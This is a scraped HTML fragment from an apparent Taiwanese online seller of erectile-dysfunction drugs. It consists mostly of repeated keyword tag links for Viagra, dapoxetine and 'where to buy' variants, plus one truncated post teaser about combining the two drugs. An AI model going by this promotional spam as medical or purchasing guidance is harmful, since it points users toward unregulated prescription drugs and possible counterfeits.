Tagged <a href="https://twzyyg.com/tag/%e5%81%a5%e5%ba%b7%e7%9f%a5%e8%ad%98" rel="tag">健康知識</a>, <a href="https://twzyyg.com/tag/%e5%8b%83%e8%b5%b7%e5%8a%9f%e8%83%bd%e9%9a%9c%e7%a4%99" rel="tag">勃起功能障礙</a>, <a href="https://twzyyg.com/tag/%e5%8d%b0%e5%ba%a6%e5%a8%81%e8%80%8c%e9%8b%bc" rel="tag">印度威而鋼</a>, <a href="https://twzyyg.com/tag/%e5%8f%b0%e6%b9%be%e5%a8%81%e8%80%8c%e9%92%a2" rel="tag">台湾威而钢</a>, <a href="https://twzyyg.com/tag/%e5%8f%b0%e7%81%a3%e5%a8%81%e8%80%8c%e9%8b%bc" rel="tag">台灣威而鋼</a>, <a href="https://twzyyg.com/tag/%e5%8f%b0%e7%81%a3%e5%a8%81%e8%80%8c%e9%8b%bc%e5%ae%98%e6%96%b9%e7%b6%b2%e7%ab%99" rel="tag">台灣威而鋼官方網站</a>, <a href="https://twzyyg.com/tag/%e5%8f%b0%e7%81%a3%e5%a8%81%e8%80%8c%e9%8b%bc%e5%ae%98%e7%b6%b2" rel="tag">台灣威而鋼官網</a>, <a href="https://twzyyg.com/tag/%e5%8f%b0%e7%89%88%e5%a8%81%e8%80%8c%e9%8b%bc" rel="tag">台版威而鋼</a>, <a href="https://twzyyg.com/tag/%e5%a6%82%e4%bd%95%e8%b3%bc%e8%b2%b7%e5%a8%81%e8%80%8c%e9%8b%bc" rel="tag">如何購買威而鋼</a>, <a href="https://twzyyg.com/tag/%e5%a8%81%e5%b0%94%e5%88%9a%e5%93%aa%e9%87%8c%e4%b9%b0" rel="tag">威尔刚哪里买</a>, <a href="https://twzyyg.com/tag/%e5%a8%81%e5%b0%94%e9%92%a2" rel="tag">威尔钢</a>, <a href="https://twzyyg.com/tag/%e5%a8%81%e7%88%be%e5%89%9b" rel="tag">威爾剛</a>, <a href="https://twzyyg.com/tag/%e5%a8%81%e7%88%be%e5%89%9b%e5%93%aa%e8%a3%a1%e8%b2%b7" rel="tag">威爾剛哪裡買</a>, <a href="https://twzyyg.com/tag/%e5%a8%81%e7%88%be%e5%89%9b%e8%b3%bc%e8%b2%b7" rel="tag">威爾剛購買</a>, <a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e5%88%9a" rel="tag">威而刚</a>, <a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e5%89%9b" rel="tag">威而剛</a>, <a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e5%89%9b%e8%b3%bc%e8%b2%b7" rel="tag">威而剛購買</a>, <a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e6%9f%94" rel="tag">威而柔</a>, <a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e9%8b%bc" rel="tag">威而鋼</a>, <a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e9%8b%bc-%e5%81%bd%e8%97%a5" rel="tag">威而鋼 偽藥</a>, <a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e9%8b%bcptt" rel="tag">威而鋼ptt</a>, <a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e9%8b%bc%e4%bd%bf%e7%94%a8%e5%bf%83%e5%be%97" rel="tag">威而鋼使用心得</a>, <a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e9%8b%bc%e5%83%b9%e6%a0%bc" rel="tag">威而鋼價格</a>, <a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e9%8b%bc%e5%83%b9%e9%8c%a2" rel="tag">威而鋼價錢</a>, <a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e9%8b%bc%e5%89%af%e4%bd%9c%e7%94%a8" rel="tag">威而鋼副作用</a>, <a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e9%8b%bc%e5%8a%91%e9%87%8f" rel="tag">威而鋼劑量</a>, <a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e9%8b%bc%e5%8f%b0%e5%8c%97" rel="tag">威而鋼台北</a>, <a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e9%8b%bc%e5%8f%b0%e5%8c%97%e5%90%84%e5%8d%80" rel="tag">威而鋼台北各區</a>, <a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e9%8b%bc%e5%8f%b0%e5%8c%97%e5%b8%82" rel="tag">威而鋼台北市</a>, <a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e9%8b%bc%e5%8f%b0%e5%8c%97%e5%b8%82%e5%90%84%e5%8d%80" rel="tag">威而鋼台北市各區</a>, <a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e9%8b%bc%e5%8f%b0%e7%81%a3%e5%ae%98%e7%b6%b2" rel="tag">威而鋼台灣官網</a>, <a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e9%8b%bc%e5%93%aa%e8%a3%a1%e8%b2%b7" rel="tag">威而鋼哪裡買</a>, <a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e9%8b%bc%e5%93%aa%e8%a3%a1%e8%b2%b7ptt" rel="tag">威而鋼哪裡買ptt</a>, <a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e9%8b%bc%e5%93%aa%e8%a3%a1%e8%b2%b7%e5%8f%b0%e5%8c%97" rel="tag">威而鋼哪裡買台北</a>, <a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e9%8b%bc%e5%93%aa%e8%a3%a1%e8%b3%bc%e8%b2%b7%e5%8f%b0%e5%8c%97" rel="tag">威而鋼哪裡購買台北</a>, <a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e9%8b%bc%e5%9c%a8%e5%8f%b0%e5%8c%97" rel="tag">威而鋼在台北</a>, <a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e9%8b%bc%e5%9c%a8%e5%8f%b0%e5%8c%97%e5%90%84%e5%8d%80" rel="tag">威而鋼在台北各區</a>, <a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e9%8b%bc%e5%9c%a8%e5%8f%b0%e5%8c%97%e5%b8%82%e5%90%84%e5%8d%80" rel="tag">威而鋼在台北市各區</a>, <a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e9%8b%bc%e5%ad%b8%e5%90%8d%e8%97%a5" rel="tag">威而鋼學名藥</a>, <a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e9%8b%bc%e5%ae%98%e6%96%b9%e7%b6%b2%e7%ab%99" rel="tag">威而鋼官方網站</a>, <a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e9%8b%bc%e5%ae%98%e7%b6%b2" rel="tag">威而鋼官網</a>, <a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e9%8b%bc%e5%ae%98%e7%b6%b2ptt" rel="tag">威而鋼官網ptt</a>, <a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e9%8b%bc%e5%af%a6%e9%ab%94%e5%ba%97" rel="tag">威而鋼實體店</a>, <a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e9%8b%bc%e5%bf%83%e5%be%97" rel="tag">威而鋼心得</a>, <a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e9%8b%bc%e6%95%88%e6%9e%9c" rel="tag">威而鋼效果</a>, <a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e9%8b%bc%e7%84%a1%e6%95%88" rel="tag">威而鋼無效</a>, <a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e9%8b%bc%e7%93%b6%e8%a3%9d" rel="tag">威而鋼瓶裝</a>, <a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e9%8b%bc%e7%93%b6%e8%a3%9d%e5%93%aa%e8%a3%a1%e8%b2%b7" rel="tag">威而鋼瓶裝哪裡買</a>, <a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e9%8b%bc%e7%93%b6%e8%a3%9d%e8%b3%bc%e8%b2%b7" rel="tag">威而鋼瓶裝購買</a>, <a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e9%8b%bc%e7%b6%b2%e8%b3%bc" rel="tag">威而鋼網購</a>, <a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e9%8b%bc%e8%97%a5%e5%b1%80" rel="tag">威而鋼藥局</a>, <a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e9%8b%bc%e8%97%a5%e6%95%88" rel="tag">威而鋼藥效</a>, <a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e9%8b%bc%e8%97%a5%e6%95%88ptt" rel="tag">威而鋼藥效ptt</a>, <a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e9%8b%bc%e8%b3%bc%e8%b2%b7" rel="tag">威而鋼購買</a>, <a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e9%8b%bc%e8%b3%bc%e8%b2%b7ptt" rel="tag">威而鋼購買ptt</a>, <a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e9%8b%bc%e8%b3%bc%e8%b2%b7%e5%8f%b0%e5%8c%97" rel="tag">威而鋼購買台北</a>, <a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e9%92%a2" rel="tag">威而钢</a>, <a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e9%92%a2%e4%bb%b7%e6%a0%bc" rel="tag">威而钢价格</a>, <a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e9%92%a2%e4%bb%b7%e9%92%b1" rel="tag">威而钢价钱</a>, <a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e9%92%a2%e5%93%aa%e9%87%8c%e4%b9%b0" rel="tag">威而钢哪里买</a>, <a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e9%92%a2%e5%ae%98%e7%bd%91" rel="tag">威而钢官网</a>, <a href="https://twzyyg.com/tag/%e5%bf%85%e5%88%a9%e5%8b%81" rel="tag">必利勁</a>, <a href="https://twzyyg.com/tag/%e5%bf%85%e5%88%a9%e5%90%89" rel="tag">必利吉</a>, <a href="https://twzyyg.com/tag/%e6%97%a5%e6%9c%ac%e8%97%a4%e7%b4%a0" rel="tag">日本藤素</a>, <a href="https://twzyyg.com/tag/%e6%9c%8d%e7%94%a8%e5%a8%81%e8%80%8c%e9%8b%bc" rel="tag">服用威而鋼</a>, <a href="https://twzyyg.com/tag/%e6%9e%9c%e5%87%8d%e5%a8%81%e8%80%8c%e9%8b%bc" rel="tag">果凍威而鋼</a>, <a href="https://twzyyg.com/tag/%e6%ad%a3%e5%93%81%e5%a8%81%e8%80%8c%e9%8b%bc" rel="tag">正品威而鋼</a>, <a href="https://twzyyg.com/tag/%e6%ad%a3%e5%93%81%e7%93%b6%e8%a3%9d%e5%a8%81%e8%80%8c%e9%8b%bc" rel="tag">正品瓶裝威而鋼</a>, <a href="https://twzyyg.com/tag/%e6%b6%b2%e6%85%8b%e5%a8%81%e8%80%8c%e9%8b%bc" rel="tag">液態威而鋼</a>, <a href="https://twzyyg.com/tag/%e6%b6%b2%e9%ab%94%e5%a8%81%e8%80%8c%e9%8b%bc" rel="tag">液體威而鋼</a>, <a href="https://twzyyg.com/tag/%e7%93%b6%e8%a3%9d%e5%a8%81%e8%80%8c%e9%8b%bc" rel="tag">瓶裝威而鋼</a>, <a href="https://twzyyg.com/tag/%e7%93%b6%e8%a3%9d%e5%a8%81%e8%80%8c%e9%8b%bc%e5%93%aa%e8%a3%a1%e8%b2%b7" rel="tag">瓶裝威而鋼哪裡買</a>, <a href="https://twzyyg.com/tag/%e7%93%b6%e8%a3%9d%e5%a8%81%e8%80%8c%e9%8b%bc%e6%ad%a3%e5%93%81" rel="tag">瓶裝威而鋼正品</a>, <a href="https://twzyyg.com/tag/%e7%93%b6%e8%a3%9d%e5%a8%81%e8%80%8c%e9%8b%bc%e8%b3%bc%e8%b2%b7" rel="tag">瓶裝威而鋼購買</a>, <a href="https://twzyyg.com/tag/%e7%b6%b2%e8%b3%bc%e5%a8%81%e8%80%8c%e9%8b%bc" rel="tag">網購威而鋼</a>, <a href="https://twzyyg.com/tag/%e7%b6%b2%e8%b7%af%e8%b3%bc%e8%b2%b7%e5%a8%81%e8%80%8c%e9%8b%bc" rel="tag">網路購買威而鋼</a>, <a href="https://twzyyg.com/tag/%e7%be%8e%e5%9c%8b%e9%bb%91%e9%87%91" rel="tag">美國黑金</a>, <a href="https://twzyyg.com/tag/%e7%be%8e%e5%9c%8b%e9%bb%91%e9%87%91%e6%95%88%e6%9e%9c" rel="tag">美國黑金效果</a>, <a href="https://twzyyg.com/tag/%e8%b3%bc%e8%b2%b7%e5%a8%81%e8%80%8c%e9%8b%bc" rel="tag">購買威而鋼</a>, <a href="https://twzyyg.com/tag/%e8%b3%bc%e8%b2%b7%e5%a8%81%e8%80%8c%e9%8b%bc%e5%8f%b0%e5%8c%97" rel="tag">購買威而鋼台北</a>, <a href="https://twzyyg.com/tag/%e8%b3%bc%e8%b2%b7%e5%a8%81%e8%80%8c%e9%8b%bc%e7%93%b6%e8%a3%9d" rel="tag">購買威而鋼瓶裝</a>, <a href="https://twzyyg.com/tag/%e8%b3%bc%e8%b2%b7%e7%93%b6%e8%a3%9d%e5%a8%81%e8%80%8c%e9%8b%bc" rel="tag">購買瓶裝威而鋼</a>, <a href="https://twzyyg.com/tag/%e8%bc%9d%e7%91%9e%e5%a4%a7%e8%97%a5%e5%bb%a0" rel="tag">輝瑞大藥廠</a>, <a href="https://twzyyg.com/tag/%e8%bc%9d%e7%91%9e%e5%a8%81%e8%80%8c%e9%8b%bc" rel="tag">輝瑞威而鋼</a>, <a href="https://twzyyg.com/tag/%e9%99%bd%e7%97%bf" rel="tag">陽痿</a>, <a href="https://twzyyg.com/tag/%e9%9b%99%e6%95%88%e5%a8%81%e8%80%8c%e9%8b%bc" rel="tag">雙效威而鋼.</a>		</span>
<span class="comments-link pull-right"><a href="https://twzyyg.com/%e5%a3%af%e9%99%bd%e8%97%a5/3836.html#respond">發表評論</a></span>
</footer>
</div>
</article>
<article id="post-3805" class="post-3805 post type-post status-publish format-standard has-post-thumbnail hentry category-451 category-703 category-469 tag-851 tag-796 tag-852 tag-825 tag-853 tag-854 tag-855 tag-856 tag-826 tag-857 tag-858 tag-644 tag-827 tag-645 tag-859 tag-860 tag-861 tag-828 tag-453 tag-862 tag-ptt tag-864 tag-865 tag-866 tag-830 tag-867 tag-868 tag-869 tag-870 tag-871 tag-831 tag-832 tag-872 tag-873 tag-874 tag-875 tag-876 tag-834 tag-835 tag-836 tag-878 tag-837 tag-710 tag-879 tag-880 tag-881 tag-882 tag-838 tag-839 tag-840 tag-841 tag-885 tag-842 tag-886 tag-887 tag-888 tag-889 tag-467 tag-843 tag-586 tag-844 tag-890 tag-846 tag-891 tag-892 tag-893 tag-894 tag-895 tag-896 tag-897 tag-898 tag-847 tag-713 tag-618 tag-848 tag-899 tag-900 tag-901 tag-902 tag-849 tag-801 tag-850">
<div class="article-inner ">
<header class="entry-header">
<div class="entry-header-text entry-header-text-top text-center">
<h6 class="entry-category is-xsmall"><a href="https://twzyyg.com/category/%e5%a3%af%e9%99%bd%e8%97%a5" rel="category tag">壯陽藥</a>, <a href="https://twzyyg.com/category/%e5%a8%81%e8%80%8c%e9%8b%bc" rel="category tag">威而鋼</a>, <a href="https://twzyyg.com/category/%e5%bf%85%e5%88%a9%e5%8b%81" rel="category tag">必利勁</a></h6><h2 class="entry-title"><a href="https://twzyyg.com/%e5%a8%81%e8%80%8c%e9%8b%bc/3805.html" rel="bookmark" class="plain">關於必利勁（達泊西汀）和威而鋼（西地那非）不得不說的幾個事</a></h2><div class="entry-divider is-divider small"></div>
<div class="entry-meta uppercase is-xsmall">
<span class="posted-on"><a href="https://twzyyg.com/%e5%a8%81%e8%80%8c%e9%8b%bc/3805.html" rel="bookmark"><time class="entry-date published" datetime="2022-05-25T09:23:50+08:00">2022 年 5 月 25 日</time><time class="updated" datetime="2025-05-09T16:57:10+08:00">2025 年 5 月 9 日</time></a></span> <span class="byline">由 <span class="meta-author vcard"><a class="url fn n" href="https://twzyyg.com/author/zsdnx">zsdnx</a></span></span> 發佈	</div>
</div>
<div class="entry-image relative">
<a href="https://twzyyg.com/%e5%a8%81%e8%80%8c%e9%8b%bc/3805.html">
<img width="598" height="800" src="https://twzyyg.com/wp-content/uploads/2022/05/ka06k0-598x800.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://twzyyg.com/wp-content/uploads/2022/05/ka06k0-598x800.jpg 598w, https://twzyyg.com/wp-content/uploads/2022/05/ka06k0-299x400.jpg 299w, https://twzyyg.com/wp-content/uploads/2022/05/ka06k0-768x1027.jpg 768w, https://twzyyg.com/wp-content/uploads/2022/05/ka06k0-600x803.jpg 600w, https://twzyyg.com/wp-content/uploads/2022/05/ka06k0.jpg 800w" sizes="(max-width: 598px) 100vw, 598px" /></a>
<div class="badge absolute top post-date badge-outline">
<div class="badge-inner">
<span class="post-date-day">25</span><br>
<span class="post-date-month is-small">5 月</span>
</div>
</div>
</div>
</header>
<div class="entry-content">
<div class="entry-summary">
<p>在台灣壯陽藥局，經常有朋友私信問我，說威而鋼（西地那非）和必利勁（達泊西汀）可以同時用嗎？或者問必利勁（達泊西 [&#8230;]
<div class="text-center">
<a class="more-link button primary is-outline is-smaller" href="https://twzyyg.com/%e5%a8%81%e8%80%8c%e9%8b%bc/3805.html">繼續閱讀 <span class="meta-nav">&rarr;</span></a>
</div>
</div>
</div>
<footer class="entry-meta clearfix">
<span class="cat-links">
文章分類 <a href="https://twzyyg.com/category/%e5%a3%af%e9%99%bd%e8%97%a5" rel="category tag">壯陽藥</a>, <a href="https://twzyyg.com/category/%e5%a8%81%e8%80%8c%e9%8b%bc" rel="category tag">威而鋼</a>, <a href="https://twzyyg.com/category/%e5%bf%85%e5%88%a9%e5%8b%81" rel="category tag">必利勁</a>		</span>
<span class="sep">&nbsp;|&nbsp;</span>
<span class="tags-links">
Tagged <a href="https://twzyyg.com/tag/%e5%81%a5%e5%ba%b7%e7%9f%a5%e8%ad%98" rel="tag">健康知識</a>, <a href="https://twzyyg.com/tag/%e5%8b%83%e8%b5%b7%e5%8a%9f%e8%83%bd%e9%9a%9c%e7%a4%99" rel="tag">勃起功能障礙</a>, <a href="https://twzyyg.com/tag/%e5%8d%b0%e5%ba%a6%e5%a8%81%e8%80%8c%e9%8b%bc" rel="tag">印度威而鋼</a>, <a href="https://twzyyg.com/tag/%e5%8f%b0%e6%b9%be%e5%a8%81%e8%80%8c%e9%92%a2" rel="tag">台湾威而钢</a>, <a href="https://twzyyg.com/tag/%e5%8f%b0%e7%81%a3%e5%a8%81%e8%80%8c%e9%8b%bc" rel="tag">台灣威而鋼</a>, <a href="https://twzyyg.com/tag/%e5%8f%b0%e7%81%a3%e5%a8%81%e8%80%8c%e9%8b%bc%e5%ae%98%e6%96%b9%e7%b6%b2%e7%ab%99" rel="tag">台灣威而鋼官方網站</a>, <a href="https://twzyyg.com/tag/%e5%8f%b0%e7%81%a3%e5%a8%81%e8%80%8c%e9%8b%bc%e5%ae%98%e7%b6%b2" rel="tag">台灣威而鋼官網</a>, <a href="https://twzyyg.com/tag/%e5%8f%b0%e7%89%88%e5%a8%81%e8%80%8c%e9%8b%bc" rel="tag">台版威而鋼</a>, <a href="https://twzyyg.com/tag/%e5%a6%82%e4%bd%95%e8%b3%bc%e8%b2%b7%e5%a8%81%e8%80%8c%e9%8b%bc" rel="tag">如何購買威而鋼</a>, <a href="https://twzyyg.com/tag/%e5%a8%81%e5%b0%94%e5%88%9a%e5%93%aa%e9%87%8c%e4%b9%b0" rel="tag">威尔刚哪里买</a>, <a href="https://twzyyg.com/tag/%e5%a8%81%e5%b0%94%e9%92%a2" rel="tag">威尔钢</a>, <a href="https://twzyyg.com/tag/%e5%a8%81%e7%88%be%e5%89%9b" rel="tag">威爾剛</a>, <a href="https://twzyyg.com/tag/%e5%a8%81%e7%88%be%e5%89%9b%e5%93%aa%e8%a3%a1%e8%b2%b7" rel="tag">威爾剛哪裡買</a>, <a href="https://twzyyg.com/tag/%e5%a8%81%e7%88%be%e5%89%9b%e8%b3%bc%e8%b2%b7" rel="tag">威爾剛購買</a>, <a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e5%88%9a" rel="tag">威而刚</a>, <a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e5%89%9b" rel="tag">威而剛</a>, <a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e5%89%9b%e8%b3%bc%e8%b2%b7" rel="tag">威而剛購買</a>, <a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e6%9f%94" rel="tag">威而柔</a>, <a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e9%8b%bc" rel="tag">威而鋼</a>, <a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e9%8b%bc-%e5%81%bd%e8%97%a5" rel="tag">威而鋼 偽藥</a>, <a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e9%8b%bcptt" rel="tag">威而鋼ptt</a>, <a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e9%8b%bc%e4%bd%bf%e7%94%a8%e5%bf%83%e5%be%97" rel="tag">威而鋼使用心得</a>, <a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e9%8b%bc%e5%83%b9%e6%a0%bc" rel="tag">威而鋼價格</a>, <a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e9%8b%bc%e5%83%b9%e9%8c%a2" rel="tag">威而鋼價錢</a>, <a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e9%8b%bc%e5%89%af%e4%bd%9c%e7%94%a8" rel="tag">威而鋼副作用</a>, <a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e9%8b%bc%e5%8a%91%e9%87%8f" rel="tag">威而鋼劑量</a>, <a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e9%8b%bc%e5%8f%b0%e5%8c%97" rel="tag">威而鋼台北</a>, <a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e9%8b%bc%e5%8f%b0%e5%8c%97%e5%90%84%e5%8d%80" rel="tag">威而鋼台北各區</a>, <a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e9%8b%bc%e5%8f%b0%e5%8c%97%e5%b8%82" rel="tag">威而鋼台北市</a>, <a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e9%8b%bc%e5%8f%b0%e5%8c%97%e5%b8%82%e5%90%84%e5%8d%80" rel="tag">威而鋼台北市各區</a>, <a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e9%8b%bc%e5%8f%b0%e7%81%a3%e5%ae%98%e7%b6%b2" rel="tag">威而鋼台灣官網</a>, <a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e9%8b%bc%e5%93%aa%e8%a3%a1%e8%b2%b7" rel="tag">威而鋼哪裡買</a>, <a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e9%8b%bc%e5%93%aa%e8%a3%a1%e8%b2%b7ptt" rel="tag">威而鋼哪裡買ptt</a>, <a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e9%8b%bc%e5%93%aa%e8%a3%a1%e8%b2%b7%e5%8f%b0%e5%8c%97" rel="tag">威而鋼哪裡買台北</a>, <a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e9%8b%bc%e5%93%aa%e8%a3%a1%e8%b3%bc%e8%b2%b7%e5%8f%b0%e5%8c%97" rel="tag">威而鋼哪裡購買台北</a>, <a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e9%8b%bc%e5%9c%a8%e5%8f%b0%e5%8c%97" rel="tag">威而鋼在台北</a>, <a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e9%8b%bc%e5%9c%a8%e5%8f%b0%e5%8c%97%e5%90%84%e5%8d%80" rel="tag">威而鋼在台北各區</a>, <a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e9%8b%bc%e5%9c%a8%e5%8f%b0%e5%8c%97%e5%b8%82%e5%90%84%e5%8d%80" rel="tag">威而鋼在台北市各區</a>, <a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e9%8b%bc%e5%ad%b8%e5%90%8d%e8%97%a5" rel="tag">威而鋼學名藥</a>, <a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e9%8b%bc%e5%ae%98%e6%96%b9%e7%b6%b2%e7%ab%99" rel="tag">威而鋼官方網站</a>, <a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e9%8b%bc%e5%ae%98%e7%b6%b2" rel="tag">威而鋼官網</a>, <a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e9%8b%bc%e5%ae%98%e7%b6%b2ptt" rel="tag">威而鋼官網ptt</a>, <a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e9%8b%bc%e5%af%a6%e9%ab%94%e5%ba%97" rel="tag">威而鋼實體店</a>, <a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e9%8b%bc%e5%bf%83%e5%be%97" rel="tag">威而鋼心得</a>, <a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e9%8b%bc%e6%95%88%e6%9e%9c" rel="tag">威而鋼效果</a>, <a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e9%8b%bc%e7%84%a1%e6%95%88" rel="tag">威而鋼無效</a>, <a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e9%8b%bc%e7%93%b6%e8%a3%9d" rel="tag">威而鋼瓶裝</a>, <a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e9%8b%bc%e7%93%b6%e8%a3%9d%e5%93%aa%e8%a3%a1%e8%b2%b7" rel="tag">威而鋼瓶裝哪裡買</a>, <a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e9%8b%bc%e7%93%b6%e8%a3%9d%e8%b3%bc%e8%b2%b7" rel="tag">威而鋼瓶裝購買</a>, <a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e9%8b%bc%e7%b6%b2%e8%b3%bc" rel="tag">威而鋼網購</a>, <a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e9%8b%bc%e8%97%a5%e5%b1%80" rel="tag">威而鋼藥局</a>, <a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e9%8b%bc%e8%97%a5%e6%95%88" rel="tag">威而鋼藥效</a>, <a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e9%8b%bc%e8%97%a5%e6%95%88ptt" rel="tag">威而鋼藥效ptt</a>, <a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e9%8b%bc%e8%b3%bc%e8%b2%b7" rel="tag">威而鋼購買</a>, <a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e9%8b%bc%e8%b3%bc%e8%b2%b7ptt" rel="tag">威而鋼購買ptt</a>, <a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e9%8b%bc%e8%b3%bc%e8%b2%b7%e5%8f%b0%e5%8c%97" rel="tag">威而鋼購買台北</a>, <a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e9%92%a2" rel="tag">威而钢</a>, <a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e9%92%a2%e4%bb%b7%e6%a0%bc" rel="tag">威而钢价格</a>, <a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e9%92%a2%e4%bb%b7%e9%92%b1" rel="tag">威而钢价钱</a>, <a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e9%92%a2%e5%93%aa%e9%87%8c%e4%b9%b0" rel="tag">威而钢哪里买</a>, <a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e9%92%a2%e5%ae%98%e7%bd%91" rel="tag">威而钢官网</a>, <a href="https://twzyyg.com/tag/%e5%bf%85%e5%88%a9%e5%8b%81" rel="tag">必利勁</a>, <a href="https://twzyyg.com/tag/%e5%bf%85%e5%88%a9%e5%90%89" rel="tag">必利吉</a>, <a href="https://twzyyg.com/tag/%e6%97%a5%e6%9c%ac%e8%97%a4%e7%b4%a0" rel="tag">日本藤素</a>, <a href="https://twzyyg.com/tag/%e6%9c%8d%e7%94%a8%e5%a8%81%e8%80%8c%e9%8b%bc" rel="tag">服用威而鋼</a>, <a href="https://twzyyg.com/tag/%e6%9e%9c%e5%87%8d%e5%a8%81%e8%80%8c%e9%8b%bc" rel="tag">果凍威而鋼</a>, <a href="https://twzyyg.com/tag/%e6%ad%a3%e5%93%81%e5%a8%81%e8%80%8c%e9%8b%bc" rel="tag">正品威而鋼</a>, <a href="https://twzyyg.com/tag/%e6%ad%a3%e5%93%81%e7%93%b6%e8%a3%9d%e5%a8%81%e8%80%8c%e9%8b%bc" rel="tag">正品瓶裝威而鋼</a>, <a href="https://twzyyg.com/tag/%e6%b6%b2%e6%85%8b%e5%a8%81%e8%80%8c%e9%8b%bc" rel="tag">液態威而鋼</a>, <a href="https://twzyyg.com/tag/%e6%b6%b2%e9%ab%94%e5%a8%81%e8%80%8c%e9%8b%bc" rel="tag">液體威而鋼</a>, <a href="https://twzyyg.com/tag/%e7%93%b6%e8%a3%9d%e5%a8%81%e8%80%8c%e9%8b%bc" rel="tag">瓶裝威而鋼</a>, <a 